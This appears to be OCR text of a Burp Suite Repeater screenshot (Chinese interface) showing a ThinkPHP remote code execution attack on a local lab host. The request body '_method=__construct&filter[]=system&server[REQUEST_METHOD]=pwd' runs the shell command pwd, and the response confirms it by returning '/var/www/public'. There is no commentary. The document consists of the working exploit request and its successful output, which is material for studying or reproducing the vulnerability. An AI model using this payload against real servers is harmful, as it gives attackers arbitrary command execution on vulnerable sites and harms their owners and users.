 Burp 项目 攻击器(Intruder) 重放器 查看 帮助 Burp Suite专业版 v2025.1.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 攻击器(Intruder) 重放器 Collaborator 定序器(Sequencer) 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × +
发送 取消 < > 目标: http://192.168.101.99:8080 HTTP/1
请求
美化 Raw Hex \n
1 POST /index.php?s=captcha HTTP/1.1
2 Host: 192.168.101.99:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 73
10
11 _method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=pwd
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Tue, 18 Feb 2025 01:37:11 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.12
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 7348
9
10 /var/www/public
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <meta charset="UTF-8">
15 <title>
System Error
</title>
16 <meta name="robots" content="
noindex,nofollow" />
17 <meta name="viewport" content="
width=device-width, initial-scale=1,
user-scalable=no">
18 <style>
19 /* Base */
20 body{
21 color:#333;
22 font:14pxVerdana,"Helvetica Neue",
helvetica,Arial,'Microsoft YaHei',
sans-serif;
23 margin:0;
Search 0高亮
Inspector
选择 381 (0x17d)
选中文本
POST /index.php?s=captcha HTTP/1.1
\r \n
Host: 192.168.101.99:8080 \r \n
Accept-Encoding: gzip, deflate \r \n
Accept: */* \r \n
Accept-Language: en \r \n
User-Agent: Mozilla/5.0 (compatible;
MSIE 9.0; Windows NT 6.1; Win64; x6
查看更多
解码: 选择
POST /index.php?s=captcha HTTP/1.1
\r \n
Host: 192.168.101.99:8080 \r \n
Accept-Encoding: gzip, deflate \r \n
Accept: */* \r \n
Accept-Language: en \r \n
User-Agent: Mozilla/5.0 (compatible;
MSIE 9.0; Windows NT 6.1; Win64; x6
查看更多
取消 应用变更
Request attributes 2
Inspector
Notes
完成 7,566字节 | 10毫秒
事件日志 所有问题 内存: 455.5MB